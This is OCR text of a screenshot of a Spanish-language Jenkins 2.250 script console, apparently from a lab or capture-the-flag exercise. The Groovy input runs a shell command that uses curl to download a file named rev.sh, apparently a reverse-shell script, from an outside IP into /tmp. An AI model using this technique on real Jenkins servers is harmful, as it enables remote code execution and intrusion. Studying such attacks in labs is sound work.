 127.0.0.1:8080/script
110%
Jenkins
búsqueda
admin
Desconectar
Jenkins
Nueva Tarea
Personas
Historial de trabajos
Administrar Jenkins
Mis vistas
Lockable Resources
New View
Trabajos en la cola
Estado del ejecutor de construcciones
1 Inactivo
2 Inactivo
Consola de scripts
Escribe un 'script' Groovy script y ejecutaló en el servidor. Es útil para depurar e investigar problemas. Usa 'println' para ver la salida (si usas System.out, se escribirá en la salida 'stdout' del servidor, lo que es más difícil de
visualizar). Ejemplo:
println(Jenkins.instance.pluginManager.plugins)
Todas las clases de todos los plugins son visibles. Los paquetes: jenkins.*, jenkins.model.*, hudson.*, y hudson.model.*, se importarán automáticamente.
1 println "curl 10.8.47.45 -o /tmp/rev.sh".execute().text
Ejecutar
Resultado
REST API
Jenkins 2.250